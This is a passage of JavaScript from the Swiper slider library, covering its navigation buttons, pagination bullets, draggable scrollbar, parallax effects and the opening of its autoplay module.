if(swiper.params.uniqueNavElements&&typeof el==='string'&&res.length > 1&&swiper.el.querySelectorAll(el).length===1){
res=swiper.el.querySelector(el);
}}
if(el&&!res) return el;
return res;
}
function toggleEl(el, disabled){
const params=swiper.params.navigation;
el=makeElementsArray(el);
el.forEach(subEl=> {
if(subEl){
subEl.classList[disabled ? 'add':'remove'](...params.disabledClass.split(' '));
if(subEl.tagName==='BUTTON') subEl.disabled=disabled;
if(swiper.params.watchOverflow&&swiper.enabled){
subEl.classList[swiper.isLocked ? 'add':'remove'](params.lockClass);
}}
});
}
function update(){
const {
nextEl,
prevEl
}=swiper.navigation;
if(swiper.params.loop){
toggleEl(prevEl, false);
toggleEl(nextEl, false);
return;
}
toggleEl(prevEl, swiper.isBeginning&&!swiper.params.rewind);
toggleEl(nextEl, swiper.isEnd&&!swiper.params.rewind);
}
function onPrevClick(e){
e.preventDefault();
if(swiper.isBeginning&&!swiper.params.loop&&!swiper.params.rewind) return;
swiper.slidePrev();
emit('navigationPrev');
}
function onNextClick(e){
e.preventDefault();
if(swiper.isEnd&&!swiper.params.loop&&!swiper.params.rewind) return;
swiper.slideNext();
emit('navigationNext');
}
function init(){
const params=swiper.params.navigation;
swiper.params.navigation=createElementIfNotDefined(swiper, swiper.originalParams.navigation, swiper.params.navigation, {
nextEl: 'swiper-button-next',
prevEl: 'swiper-button-prev'
});
if(!(params.nextEl||params.prevEl)) return;
let nextEl=getEl(params.nextEl);
let prevEl=getEl(params.prevEl);
Object.assign(swiper.navigation, {
nextEl,
prevEl
});
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
const initButton=(el, dir)=> {
if(el){
el.addEventListener('click', dir==='next' ? onNextClick:onPrevClick);
}
if(!swiper.enabled&&el){
el.classList.add(...params.lockClass.split(' '));
}};
nextEl.forEach(el=> initButton(el, 'next'));
prevEl.forEach(el=> initButton(el, 'prev'));
}
function destroy(){
let {
nextEl,
prevEl
}=swiper.navigation;
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
const destroyButton=(el, dir)=> {
el.removeEventListener('click', dir==='next' ? onNextClick:onPrevClick);
el.classList.remove(...swiper.params.navigation.disabledClass.split(' '));
};
nextEl.forEach(el=> destroyButton(el, 'next'));
prevEl.forEach(el=> destroyButton(el, 'prev'));
}
on('init', ()=> {
if(swiper.params.navigation.enabled===false){
disable();
}else{
init();
update();
}});
on('toEdge fromEdge lock unlock', ()=> {
update();
});
on('destroy', ()=> {
destroy();
});
on('enable disable', ()=> {
let {
nextEl,
prevEl
}=swiper.navigation;
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
if(swiper.enabled){
update();
return;
}
[...nextEl, ...prevEl].filter(el=> !!el).forEach(el=> el.classList.add(swiper.params.navigation.lockClass));
});
on('click', (_s, e)=> {
let {
nextEl,
prevEl
}=swiper.navigation;
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
const targetEl=e.target;
if(swiper.params.navigation.hideOnClick&&!prevEl.includes(targetEl)&&!nextEl.includes(targetEl)){
if(swiper.pagination&&swiper.params.pagination&&swiper.params.pagination.clickable&&(swiper.pagination.el===targetEl||swiper.pagination.el.contains(targetEl))) return;
let isHidden;
if(nextEl.length){
isHidden=nextEl[0].classList.contains(swiper.params.navigation.hiddenClass);
}else if(prevEl.length){
isHidden=prevEl[0].classList.contains(swiper.params.navigation.hiddenClass);
}
if(isHidden===true){
emit('navigationShow');
}else{
emit('navigationHide');
}
[...nextEl, ...prevEl].filter(el=> !!el).forEach(el=> el.classList.toggle(swiper.params.navigation.hiddenClass));
}});
const enable=()=> {
swiper.el.classList.remove(...swiper.params.navigation.navigationDisabledClass.split(' '));
init();
update();
};
const disable=()=> {
swiper.el.classList.add(...swiper.params.navigation.navigationDisabledClass.split(' '));
destroy();
};
Object.assign(swiper.navigation, {
enable,
disable,
update,
init,
destroy
});
}
function classesToSelector(classes){
if(classes===void 0){
classes='';
}
return `.${classes.trim().replace(/([\.:!+\/])/g, '\\$1')
.replace(/ /g, '.')}`;
}
function Pagination(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
const pfx='swiper-pagination';
extendParams({
pagination: {
el: null,
bulletElement: 'span',
clickable: false,
hideOnClick: false,
renderBullet: null,
renderProgressbar: null,
renderFraction: null,
renderCustom: null,
progressbarOpposite: false,
type: 'bullets',
dynamicBullets: false,
dynamicMainBullets: 1,
formatFractionCurrent: number=> number,
formatFractionTotal: number=> number,
bulletClass: `${pfx}-bullet`,
bulletActiveClass: `${pfx}-bullet-active`,
modifierClass: `${pfx}-`,
currentClass: `${pfx}-current`,
totalClass: `${pfx}-total`,
hiddenClass: `${pfx}-hidden`,
progressbarFillClass: `${pfx}-progressbar-fill`,
progressbarOppositeClass: `${pfx}-progressbar-opposite`,
clickableClass: `${pfx}-clickable`,
lockClass: `${pfx}-lock`,
horizontalClass: `${pfx}-horizontal`,
verticalClass: `${pfx}-vertical`,
paginationDisabledClass: `${pfx}-disabled`
}});
swiper.pagination={
el: null,
bullets: []
};
let bulletSize;
let dynamicBulletIndex=0;
const makeElementsArray=el=> (Array.isArray(el) ? el:[el]).filter(e=> !!e);
function isPaginationDisabled(){
return !swiper.params.pagination.el||!swiper.pagination.el||Array.isArray(swiper.pagination.el)&&swiper.pagination.el.length===0;
}
function setSideBullets(bulletEl, position){
const {
bulletActiveClass
}=swiper.params.pagination;
if(!bulletEl) return;
bulletEl=bulletEl[`${position==='prev' ? 'previous':'next'}ElementSibling`];
if(bulletEl){
bulletEl.classList.add(`${bulletActiveClass}-${position}`);
bulletEl=bulletEl[`${position==='prev' ? 'previous':'next'}ElementSibling`];
if(bulletEl){
bulletEl.classList.add(`${bulletActiveClass}-${position}-${position}`);
}}
}
function onBulletClick(e){
const bulletEl=e.target.closest(classesToSelector(swiper.params.pagination.bulletClass));
if(!bulletEl){
return;
}
e.preventDefault();
const index=elementIndex(bulletEl) * swiper.params.slidesPerGroup;
if(swiper.params.loop){
if(swiper.realIndex===index) return;
swiper.slideToLoop(index);
}else{
swiper.slideTo(index);
}}
function update(){
const rtl=swiper.rtl;
const params=swiper.params.pagination;
if(isPaginationDisabled()) return;
let el=swiper.pagination.el;
el=makeElementsArray(el);
let current;
let previousIndex;
const slidesLength=swiper.virtual&&swiper.params.virtual.enabled ? swiper.virtual.slides.length:swiper.slides.length;
const total=swiper.params.loop ? Math.ceil(slidesLength / swiper.params.slidesPerGroup):swiper.snapGrid.length;
if(swiper.params.loop){
previousIndex=swiper.previousRealIndex||0;
current=swiper.params.slidesPerGroup > 1 ? Math.floor(swiper.realIndex / swiper.params.slidesPerGroup):swiper.realIndex;
}else if(typeof swiper.snapIndex!=='undefined'){
current=swiper.snapIndex;
previousIndex=swiper.previousSnapIndex;
}else{
previousIndex=swiper.previousIndex||0;
current=swiper.activeIndex||0;
}
if(params.type==='bullets'&&swiper.pagination.bullets&&swiper.pagination.bullets.length > 0){
const bullets=swiper.pagination.bullets;
let firstIndex;
let lastIndex;
let midIndex;
if(params.dynamicBullets){
bulletSize=elementOuterSize(bullets[0], swiper.isHorizontal() ? 'width':'height', true);
el.forEach(subEl=> {
subEl.style[swiper.isHorizontal() ? 'width':'height']=`${bulletSize * (params.dynamicMainBullets + 4)}px`;
});
if(params.dynamicMainBullets > 1&&previousIndex!==undefined){
dynamicBulletIndex +=current - (previousIndex||0);
if(dynamicBulletIndex > params.dynamicMainBullets - 1){
dynamicBulletIndex=params.dynamicMainBullets - 1;
}else if(dynamicBulletIndex < 0){
dynamicBulletIndex=0;
}}
firstIndex=Math.max(current - dynamicBulletIndex, 0);
lastIndex=firstIndex + (Math.min(bullets.length, params.dynamicMainBullets) - 1);
midIndex=(lastIndex + firstIndex) / 2;
}
bullets.forEach(bulletEl=> {
const classesToRemove=[...['', '-next', '-next-next', '-prev', '-prev-prev', '-main'].map(suffix=> `${params.bulletActiveClass}${suffix}`)].map(s=> typeof s==='string'&&s.includes(' ') ? s.split(' '):s).flat();
bulletEl.classList.remove(...classesToRemove);
});
if(el.length > 1){
bullets.forEach(bullet=> {
const bulletIndex=elementIndex(bullet);
if(bulletIndex===current){
bullet.classList.add(...params.bulletActiveClass.split(' '));
}else if(swiper.isElement){
bullet.setAttribute('part', 'bullet');
}
if(params.dynamicBullets){
if(bulletIndex >=firstIndex&&bulletIndex <=lastIndex){
bullet.classList.add(...`${params.bulletActiveClass}-main`.split(' '));
}
if(bulletIndex===firstIndex){
setSideBullets(bullet, 'prev');
}
if(bulletIndex===lastIndex){
setSideBullets(bullet, 'next');
}}
});
}else{
const bullet=bullets[current];
if(bullet){
bullet.classList.add(...params.bulletActiveClass.split(' '));
}
if(swiper.isElement){
bullets.forEach((bulletEl, bulletIndex)=> {
bulletEl.setAttribute('part', bulletIndex===current ? 'bullet-active':'bullet');
});
}
if(params.dynamicBullets){
const firstDisplayedBullet=bullets[firstIndex];
const lastDisplayedBullet=bullets[lastIndex];
for (let i=firstIndex; i <=lastIndex; i +=1){
if(bullets[i]){
bullets[i].classList.add(...`${params.bulletActiveClass}-main`.split(' '));
}}
setSideBullets(firstDisplayedBullet, 'prev');
setSideBullets(lastDisplayedBullet, 'next');
}}
if(params.dynamicBullets){
const dynamicBulletsLength=Math.min(bullets.length, params.dynamicMainBullets + 4);
const bulletsOffset=(bulletSize * dynamicBulletsLength - bulletSize) / 2 - midIndex * bulletSize;
const offsetProp=rtl ? 'right':'left';
bullets.forEach(bullet=> {
bullet.style[swiper.isHorizontal() ? offsetProp:'top']=`${bulletsOffset}px`;
});
}}
el.forEach((subEl, subElIndex)=> {
if(params.type==='fraction'){
subEl.querySelectorAll(classesToSelector(params.currentClass)).forEach(fractionEl=> {
fractionEl.textContent=params.formatFractionCurrent(current + 1);
});
subEl.querySelectorAll(classesToSelector(params.totalClass)).forEach(totalEl=> {
totalEl.textContent=params.formatFractionTotal(total);
});
}
if(params.type==='progressbar'){
let progressbarDirection;
if(params.progressbarOpposite){
progressbarDirection=swiper.isHorizontal() ? 'vertical':'horizontal';
}else{
progressbarDirection=swiper.isHorizontal() ? 'horizontal':'vertical';
}
const scale=(current + 1) / total;
let scaleX=1;
let scaleY=1;
if(progressbarDirection==='horizontal'){
scaleX=scale;
}else{
scaleY=scale;
}
subEl.querySelectorAll(classesToSelector(params.progressbarFillClass)).forEach(progressEl=> {
progressEl.style.transform=`translate3d(0,0,0) scaleX(${scaleX}) scaleY(${scaleY})`;
progressEl.style.transitionDuration=`${swiper.params.speed}ms`;
});
}
if(params.type==='custom'&&params.renderCustom){
subEl.innerHTML=params.renderCustom(swiper, current + 1, total);
if(subElIndex===0) emit('paginationRender', subEl);
}else{
if(subElIndex===0) emit('paginationRender', subEl);
emit('paginationUpdate', subEl);
}
if(swiper.params.watchOverflow&&swiper.enabled){
subEl.classList[swiper.isLocked ? 'add':'remove'](params.lockClass);
}});
}
function render(){
const params=swiper.params.pagination;
if(isPaginationDisabled()) return;
const slidesLength=swiper.virtual&&swiper.params.virtual.enabled ? swiper.virtual.slides.length:swiper.grid&&swiper.params.grid.rows > 1 ? swiper.slides.length / Math.ceil(swiper.params.grid.rows):swiper.slides.length;
let el=swiper.pagination.el;
el=makeElementsArray(el);
let paginationHTML='';
if(params.type==='bullets'){
let numberOfBullets=swiper.params.loop ? Math.ceil(slidesLength / swiper.params.slidesPerGroup):swiper.snapGrid.length;
if(swiper.params.freeMode&&swiper.params.freeMode.enabled&&numberOfBullets > slidesLength){
numberOfBullets=slidesLength;
}
for (let i=0; i < numberOfBullets; i +=1){
if(params.renderBullet){
paginationHTML +=params.renderBullet.call(swiper, i, params.bulletClass);
}else{
paginationHTML +=`<${params.bulletElement} ${swiper.isElement ? 'part="bullet"':''} class="${params.bulletClass}"></${params.bulletElement}>`;
}}
}
if(params.type==='fraction'){
if(params.renderFraction){
paginationHTML=params.renderFraction.call(swiper, params.currentClass, params.totalClass);
}else{
paginationHTML=`<span class="${params.currentClass}"></span>` + ' / ' + `<span class="${params.totalClass}"></span>`;
}}
if(params.type==='progressbar'){
if(params.renderProgressbar){
paginationHTML=params.renderProgressbar.call(swiper, params.progressbarFillClass);
}else{
paginationHTML=`<span class="${params.progressbarFillClass}"></span>`;
}}
swiper.pagination.bullets=[];
el.forEach(subEl=> {
if(params.type!=='custom'){
subEl.innerHTML=paginationHTML||'';
}
if(params.type==='bullets'){
swiper.pagination.bullets.push(...subEl.querySelectorAll(classesToSelector(params.bulletClass)));
}});
if(params.type!=='custom'){
emit('paginationRender', el[0]);
}}
function init(){
swiper.params.pagination=createElementIfNotDefined(swiper, swiper.originalParams.pagination, swiper.params.pagination, {
el: 'swiper-pagination'
});
const params=swiper.params.pagination;
if(!params.el) return;
let el;
if(typeof params.el==='string'&&swiper.isElement){
el=swiper.el.querySelector(params.el);
}
if(!el&&typeof params.el==='string'){
el=[...document.querySelectorAll(params.el)];
}
if(!el){
el=params.el;
}
if(!el||el.length===0) return;
if(swiper.params.uniqueNavElements&&typeof params.el==='string'&&Array.isArray(el)&&el.length > 1){
el=[...swiper.el.querySelectorAll(params.el)];
if(el.length > 1){
el=el.filter(subEl=> {
if(elementParents(subEl, '.swiper')[0]!==swiper.el) return false;
return true;
})[0];
}}
if(Array.isArray(el)&&el.length===1) el=el[0];
Object.assign(swiper.pagination, {
el
});
el=makeElementsArray(el);
el.forEach(subEl=> {
if(params.type==='bullets'&&params.clickable){
subEl.classList.add(...(params.clickableClass||'').split(' '));
}
subEl.classList.add(params.modifierClass + params.type);
subEl.classList.add(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
if(params.type==='bullets'&&params.dynamicBullets){
subEl.classList.add(`${params.modifierClass}${params.type}-dynamic`);
dynamicBulletIndex=0;
if(params.dynamicMainBullets < 1){
params.dynamicMainBullets=1;
}}
if(params.type==='progressbar'&&params.progressbarOpposite){
subEl.classList.add(params.progressbarOppositeClass);
}
if(params.clickable){
subEl.addEventListener('click', onBulletClick);
}
if(!swiper.enabled){
subEl.classList.add(params.lockClass);
}});
}
function destroy(){
const params=swiper.params.pagination;
if(isPaginationDisabled()) return;
let el=swiper.pagination.el;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> {
subEl.classList.remove(params.hiddenClass);
subEl.classList.remove(params.modifierClass + params.type);
subEl.classList.remove(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
if(params.clickable){
subEl.classList.remove(...(params.clickableClass||'').split(' '));
subEl.removeEventListener('click', onBulletClick);
}});
}
if(swiper.pagination.bullets) swiper.pagination.bullets.forEach(subEl=> subEl.classList.remove(...params.bulletActiveClass.split(' ')));
}
on('changeDirection', ()=> {
if(!swiper.pagination||!swiper.pagination.el) return;
const params=swiper.params.pagination;
let {
el
}=swiper.pagination;
el=makeElementsArray(el);
el.forEach(subEl=> {
subEl.classList.remove(params.horizontalClass, params.verticalClass);
subEl.classList.add(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
});
});
on('init', ()=> {
if(swiper.params.pagination.enabled===false){
disable();
}else{
init();
render();
update();
}});
on('activeIndexChange', ()=> {
if(typeof swiper.snapIndex==='undefined'){
update();
}});
on('snapIndexChange', ()=> {
update();
});
on('snapGridLengthChange', ()=> {
render();
update();
});
on('destroy', ()=> {
destroy();
});
on('enable disable', ()=> {
let {
el
}=swiper.pagination;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> subEl.classList[swiper.enabled ? 'remove':'add'](swiper.params.pagination.lockClass));
}});
on('lock unlock', ()=> {
update();
});
on('click', (_s, e)=> {
const targetEl=e.target;
const el=makeElementsArray(swiper.pagination.el);
if(swiper.params.pagination.el&&swiper.params.pagination.hideOnClick&&el&&el.length > 0&&!targetEl.classList.contains(swiper.params.pagination.bulletClass)){
if(swiper.navigation&&(swiper.navigation.nextEl&&targetEl===swiper.navigation.nextEl||swiper.navigation.prevEl&&targetEl===swiper.navigation.prevEl)) return;
const isHidden=el[0].classList.contains(swiper.params.pagination.hiddenClass);
if(isHidden===true){
emit('paginationShow');
}else{
emit('paginationHide');
}
el.forEach(subEl=> subEl.classList.toggle(swiper.params.pagination.hiddenClass));
}});
const enable=()=> {
swiper.el.classList.remove(swiper.params.pagination.paginationDisabledClass);
let {
el
}=swiper.pagination;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> subEl.classList.remove(swiper.params.pagination.paginationDisabledClass));
}
init();
render();
update();
};
const disable=()=> {
swiper.el.classList.add(swiper.params.pagination.paginationDisabledClass);
let {
el
}=swiper.pagination;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> subEl.classList.add(swiper.params.pagination.paginationDisabledClass));
}
destroy();
};
Object.assign(swiper.pagination, {
enable,
disable,
render,
update,
init,
destroy
});
}
function Scrollbar(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
const document=getDocument();
let isTouched=false;
let timeout=null;
let dragTimeout=null;
let dragStartPos;
let dragSize;
let trackSize;
let divider;
extendParams({
scrollbar: {
el: null,
dragSize: 'auto',
hide: false,
draggable: false,
snapOnRelease: true,
lockClass: 'swiper-scrollbar-lock',
dragClass: 'swiper-scrollbar-drag',
scrollbarDisabledClass: 'swiper-scrollbar-disabled',
horizontalClass: `swiper-scrollbar-horizontal`,
verticalClass: `swiper-scrollbar-vertical`
}});
swiper.scrollbar={
el: null,
dragEl: null
};
function setTranslate(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
const {
scrollbar,
rtlTranslate: rtl
}=swiper;
const {
dragEl,
el
}=scrollbar;
const params=swiper.params.scrollbar;
const progress=swiper.params.loop ? swiper.progressLoop:swiper.progress;
let newSize=dragSize;
let newPos=(trackSize - dragSize) * progress;
if(rtl){
newPos=-newPos;
if(newPos > 0){
newSize=dragSize - newPos;
newPos=0;
}else if(-newPos + dragSize > trackSize){
newSize=trackSize + newPos;
}}else if(newPos < 0){
newSize=dragSize + newPos;
newPos=0;
}else if(newPos + dragSize > trackSize){
newSize=trackSize - newPos;
}
if(swiper.isHorizontal()){
dragEl.style.transform=`translate3d(${newPos}px, 0, 0)`;
dragEl.style.width=`${newSize}px`;
}else{
dragEl.style.transform=`translate3d(0px, ${newPos}px, 0)`;
dragEl.style.height=`${newSize}px`;
}
if(params.hide){
clearTimeout(timeout);
el.style.opacity=1;
timeout=setTimeout(()=> {
el.style.opacity=0;
el.style.transitionDuration='400ms';
}, 1000);
}}
function setTransition(duration){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
swiper.scrollbar.dragEl.style.transitionDuration=`${duration}ms`;
}
function updateSize(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
const {
scrollbar
}=swiper;
const {
dragEl,
el
}=scrollbar;
dragEl.style.width='';
dragEl.style.height='';
trackSize=swiper.isHorizontal() ? el.offsetWidth:el.offsetHeight;
divider=swiper.size / (swiper.virtualSize + swiper.params.slidesOffsetBefore - (swiper.params.centeredSlides ? swiper.snapGrid[0]:0));
if(swiper.params.scrollbar.dragSize==='auto'){
dragSize=trackSize * divider;
}else{
dragSize=parseInt(swiper.params.scrollbar.dragSize, 10);
}
if(swiper.isHorizontal()){
dragEl.style.width=`${dragSize}px`;
}else{
dragEl.style.height=`${dragSize}px`;
}
if(divider >=1){
el.style.display='none';
}else{
el.style.display='';
}
if(swiper.params.scrollbar.hide){
el.style.opacity=0;
}
if(swiper.params.watchOverflow&&swiper.enabled){
scrollbar.el.classList[swiper.isLocked ? 'add':'remove'](swiper.params.scrollbar.lockClass);
}}
function getPointerPosition(e){
return swiper.isHorizontal() ? e.clientX:e.clientY;
}
function setDragPosition(e){
const {
scrollbar,
rtlTranslate: rtl
}=swiper;
const {
el
}=scrollbar;
let positionRatio;
positionRatio=(getPointerPosition(e) - elementOffset(el)[swiper.isHorizontal() ? 'left':'top'] - (dragStartPos!==null ? dragStartPos:dragSize / 2)) / (trackSize - dragSize);
positionRatio=Math.max(Math.min(positionRatio, 1), 0);
if(rtl){
positionRatio=1 - positionRatio;
}
const position=swiper.minTranslate() + (swiper.maxTranslate() - swiper.minTranslate()) * positionRatio;
swiper.updateProgress(position);
swiper.setTranslate(position);
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
function onDragStart(e){
const params=swiper.params.scrollbar;
const {
scrollbar,
wrapperEl
}=swiper;
const {
el,
dragEl
}=scrollbar;
isTouched=true;
dragStartPos=e.target===dragEl ? getPointerPosition(e) - e.target.getBoundingClientRect()[swiper.isHorizontal() ? 'left':'top']:null;
e.preventDefault();
e.stopPropagation();
wrapperEl.style.transitionDuration='100ms';
dragEl.style.transitionDuration='100ms';
setDragPosition(e);
clearTimeout(dragTimeout);
el.style.transitionDuration='0ms';
if(params.hide){
el.style.opacity=1;
}
if(swiper.params.cssMode){
swiper.wrapperEl.style['scroll-snap-type']='none';
}
emit('scrollbarDragStart', e);
}
function onDragMove(e){
const {
scrollbar,
wrapperEl
}=swiper;
const {
el,
dragEl
}=scrollbar;
if(!isTouched) return;
if(e.preventDefault) e.preventDefault();else e.returnValue=false;
setDragPosition(e);
wrapperEl.style.transitionDuration='0ms';
el.style.transitionDuration='0ms';
dragEl.style.transitionDuration='0ms';
emit('scrollbarDragMove', e);
}
function onDragEnd(e){
const params=swiper.params.scrollbar;
const {
scrollbar,
wrapperEl
}=swiper;
const {
el
}=scrollbar;
if(!isTouched) return;
isTouched=false;
if(swiper.params.cssMode){
swiper.wrapperEl.style['scroll-snap-type']='';
wrapperEl.style.transitionDuration='';
}
if(params.hide){
clearTimeout(dragTimeout);
dragTimeout=nextTick(()=> {
el.style.opacity=0;
el.style.transitionDuration='400ms';
}, 1000);
}
emit('scrollbarDragEnd', e);
if(params.snapOnRelease){
swiper.slideToClosest();
}}
function events(method){
const {
scrollbar,
params
}=swiper;
const el=scrollbar.el;
if(!el) return;
const target=el;
const activeListener=params.passiveListeners ? {
passive: false,
capture: false
}:false;
const passiveListener=params.passiveListeners ? {
passive: true,
capture: false
}:false;
if(!target) return;
const eventMethod=method==='on' ? 'addEventListener':'removeEventListener';
target[eventMethod]('pointerdown', onDragStart, activeListener);
document[eventMethod]('pointermove', onDragMove, activeListener);
document[eventMethod]('pointerup', onDragEnd, passiveListener);
}
function enableDraggable(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
events('on');
}
function disableDraggable(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
events('off');
}
function init(){
const {
scrollbar,
el: swiperEl
}=swiper;
swiper.params.scrollbar=createElementIfNotDefined(swiper, swiper.originalParams.scrollbar, swiper.params.scrollbar, {
el: 'swiper-scrollbar'
});
const params=swiper.params.scrollbar;
if(!params.el) return;
let el;
if(typeof params.el==='string'&&swiper.isElement){
el=swiper.el.querySelector(params.el);
}
if(!el&&typeof params.el==='string'){
el=document.querySelectorAll(params.el);
if(!el.length) return;
}else if(!el){
el=params.el;
}
if(swiper.params.uniqueNavElements&&typeof params.el==='string'&&el.length > 1&&swiperEl.querySelectorAll(params.el).length===1){
el=swiperEl.querySelector(params.el);
}
if(el.length > 0) el=el[0];
el.classList.add(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
let dragEl;
if(el){
dragEl=el.querySelector(classesToSelector(swiper.params.scrollbar.dragClass));
if(!dragEl){
dragEl=createElement('div', swiper.params.scrollbar.dragClass);
el.append(dragEl);
}}
Object.assign(scrollbar, {
el,
dragEl
});
if(params.draggable){
enableDraggable();
}
if(el){
el.classList[swiper.enabled ? 'remove':'add'](...classesToTokens(swiper.params.scrollbar.lockClass));
}}
function destroy(){
const params=swiper.params.scrollbar;
const el=swiper.scrollbar.el;
if(el){
el.classList.remove(...classesToTokens(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass));
}
disableDraggable();
}
on('init', ()=> {
if(swiper.params.scrollbar.enabled===false){
disable();
}else{
init();
updateSize();
setTranslate();
}});
on('update resize observerUpdate lock unlock', ()=> {
updateSize();
});
on('setTranslate', ()=> {
setTranslate();
});
on('setTransition', (_s, duration)=> {
setTransition(duration);
});
on('enable disable', ()=> {
const {
el
}=swiper.scrollbar;
if(el){
el.classList[swiper.enabled ? 'remove':'add'](...classesToTokens(swiper.params.scrollbar.lockClass));
}});
on('destroy', ()=> {
destroy();
});
const enable=()=> {
swiper.el.classList.remove(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
if(swiper.scrollbar.el){
swiper.scrollbar.el.classList.remove(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
}
init();
updateSize();
setTranslate();
};
const disable=()=> {
swiper.el.classList.add(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
if(swiper.scrollbar.el){
swiper.scrollbar.el.classList.add(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
}
destroy();
};
Object.assign(swiper.scrollbar, {
enable,
disable,
updateSize,
setTranslate,
init,
destroy
});
}
function Parallax(_ref){
let {
swiper,
extendParams,
on
}=_ref;
extendParams({
parallax: {
enabled: false
}});
const elementsSelector='[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]';
const setTransform=(el, progress)=> {
const {
rtl
}=swiper;
const rtlFactor=rtl ? -1:1;
const p=el.getAttribute('data-swiper-parallax')||'0';
let x=el.getAttribute('data-swiper-parallax-x');
let y=el.getAttribute('data-swiper-parallax-y');
const scale=el.getAttribute('data-swiper-parallax-scale');
const opacity=el.getAttribute('data-swiper-parallax-opacity');
const rotate=el.getAttribute('data-swiper-parallax-rotate');
if(x||y){
x=x||'0';
y=y||'0';
}else if(swiper.isHorizontal()){
x=p;
y='0';
}else{
y=p;
x='0';
}
if(x.indexOf('%') >=0){
x=`${parseInt(x, 10) * progress * rtlFactor}%`;
}else{
x=`${x * progress * rtlFactor}px`;
}
if(y.indexOf('%') >=0){
y=`${parseInt(y, 10) * progress}%`;
}else{
y=`${y * progress}px`;
}
if(typeof opacity!=='undefined'&&opacity!==null){
const currentOpacity=opacity - (opacity - 1) * (1 - Math.abs(progress));
el.style.opacity=currentOpacity;
}
let transform=`translate3d(${x}, ${y}, 0px)`;
if(typeof scale!=='undefined'&&scale!==null){
const currentScale=scale - (scale - 1) * (1 - Math.abs(progress));
transform +=` scale(${currentScale})`;
}
if(rotate&&typeof rotate!=='undefined'&&rotate!==null){
const currentRotate=rotate * progress * -1;
transform +=` rotate(${currentRotate}deg)`;
}
el.style.transform=transform;
};
const setTranslate=()=> {
const {
el,
slides,
progress,
snapGrid,
isElement
}=swiper;
const elements=elementChildren(el, elementsSelector);
if(swiper.isElement){
elements.push(...elementChildren(swiper.hostEl, elementsSelector));
}
elements.forEach(subEl=> {
setTransform(subEl, progress);
});
slides.forEach((slideEl, slideIndex)=> {
let slideProgress=slideEl.progress;
if(swiper.params.slidesPerGroup > 1&&swiper.params.slidesPerView!=='auto'){
slideProgress +=Math.ceil(slideIndex / 2) - progress * (snapGrid.length - 1);
}
slideProgress=Math.min(Math.max(slideProgress, -1), 1);
slideEl.querySelectorAll(`${elementsSelector}, [data-swiper-parallax-rotate]`).forEach(subEl=> {
setTransform(subEl, slideProgress);
});
});
};
const setTransition=function (duration){
if(duration===void 0){
duration=swiper.params.speed;
}
const {
el,
hostEl
}=swiper;
const elements=[...el.querySelectorAll(elementsSelector)];
if(swiper.isElement){
elements.push(...hostEl.querySelectorAll(elementsSelector));
}
elements.forEach(parallaxEl=> {
let parallaxDuration=parseInt(parallaxEl.getAttribute('data-swiper-parallax-duration'), 10)||duration;
if(duration===0) parallaxDuration=0;
parallaxEl.style.transitionDuration=`${parallaxDuration}ms`;
});
};
on('beforeInit', ()=> {
if(!swiper.params.parallax.enabled) return;
swiper.params.watchSlidesProgress=true;
swiper.originalParams.watchSlidesProgress=true;
});
on('init', ()=> {
if(!swiper.params.parallax.enabled) return;
setTranslate();
});
on('setTranslate', ()=> {
if(!swiper.params.parallax.enabled) return;
setTranslate();
});
on('setTransition', (_swiper, duration)=> {
if(!swiper.params.parallax.enabled) return;
setTransition(duration);
});
}
function Autoplay(_ref){
let {
swiper,
extendParams,
on,
emit,
params
}=_ref;
swiper.autoplay={
running: false,
paused: false,
timeLeft: 0
};
extendParams({
autoplay: {
enabled: false,
delay: 3000,
waitForTransition: true,
disableOnInteraction: false,
stopOnLastSlide: false,
reverseDirection: false,
pauseOnMouseEnter: false
}});
let timeout;
let raf;
let autoplayDelayTotal=params&&params.autoplay ? params.autoplay.delay:3000;
let autoplayDelayCurrent=params&&params.autoplay ? params.autoplay.delay:3000;
let autoplayTimeLeft;
let autoplayStartTime=new Date().getTime();
let wasPaused;
let isTouched;
let pausedByTouch;
let touchStartTimeout;
let slideChanged;
let pausedByInteraction;
let pausedByPointerEnter;
function onTransitionEnd(e){
if(!swiper||swiper.destroyed||!swiper.wrapperEl) return;
if(e.target!==swiper.wrapperEl) return;
swiper.wrapperEl.removeEventListener('transitionend', onTransitionEnd);
if(pausedByPointerEnter){
return;
}
resume();
}
const calcTimeLeft=()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
if(swiper.autoplay.paused){
wasPaused=true;
}else if(wasPaused){
autoplayDelayCurrent=autoplayTimeLeft;
wasPaused=false;
}
const timeLeft=swiper.autoplay.paused ? autoplayTimeLeft:autoplayStartTime + autoplayDelayCurrent - new Date().getTime();
swiper.autoplay.timeLeft=timeLeft;
emit('autoplayTimeLeft', timeLeft, timeLeft / autoplayDelayTotal);
raf=requestAnimationFrame(()=> {
calcTimeLeft();
});
};
const getSlideDelay=()=> {
let activeSlideEl;
if(swiper.virtual&&swiper.params.virtual.enabled){
activeSlideEl=swiper.slides.filter(slideEl=> slideEl.classList.contains('swiper-slide-active'))[0];
}else{
